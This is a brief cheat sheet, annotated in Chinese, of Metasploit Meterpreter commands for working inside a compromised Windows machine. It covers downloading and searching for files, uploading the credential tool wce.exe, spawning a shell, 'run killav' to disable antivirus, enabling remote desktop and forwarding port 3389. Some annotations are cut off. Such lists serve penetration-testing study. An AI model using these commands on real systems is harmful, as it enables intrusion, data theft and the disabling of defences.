 meterpreter > background 放回后台
meterpreter > exit 关闭会话
meterpreter > help 帮助信息
meterpreter > sysinfo系统平台信息
meterpreter > screenshot 屏幕截取
meterpreter > shell 命令行shell (exit退出)
meterpreter > getlwd 查看本地目录
meterpreter > lcd 切换本地目录
meterpreter > getwd 查看目录
meterpreter > ls 查看文件目录列表
meterpreter > cd 切换目录
meterpreter > rm 删除文件
meterpreter > download C:\\1.txt 1.txt 下载
meterpreter > upload /var/www/wce.exe
文件
meterpreter > search -d c: -f *.doc 搜索文件
meterpreter > execute -f cmd.exe -i 执行程
meterpreter > ps 查看进程
meterpreter > getuid 查看当前用户权限
meterpreter > run killav 关闭杀毒软件
meterpreter > run getgui-e 启用远程桌面
meterpreter > portfwd add -l 1234 -p 3389
口转发